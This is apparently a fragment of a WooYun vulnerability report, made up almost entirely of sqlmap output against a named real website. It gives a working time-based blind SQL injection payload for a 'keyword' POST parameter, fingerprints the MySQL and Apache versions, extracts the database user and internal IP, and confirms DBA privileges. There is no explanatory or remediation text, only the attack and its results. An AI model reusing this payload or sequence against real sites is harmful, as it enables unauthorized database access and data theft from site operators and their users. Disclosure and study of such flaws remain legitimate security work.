 Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.11 AND time-based blind (heavy query)
Payload: keyword=ţ' XOR(IF((9971=9971),BENCHMARK(1000000,MD5(0x4146526b)),99
71))OR'
---
[11:16:21] [INFO] testing MySQL
[11:16:28] [INFO] confirming MySQL
[11:16:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:16:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11
back-end DBMS: MySQL >= 5.0.0
[11:16:31] [INFO] fetching current user
[11:16:31] [INFO] retrieved: programs@192.168.0.62
current user: programs@192.168.0.62'
[11:18:34] [INFO] testing if current user is DBA
[11:18:34] [INFO] fetching current user
current user is DBA: True
[11:18:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ft.10jqka.com.cn'
www.wooyun.org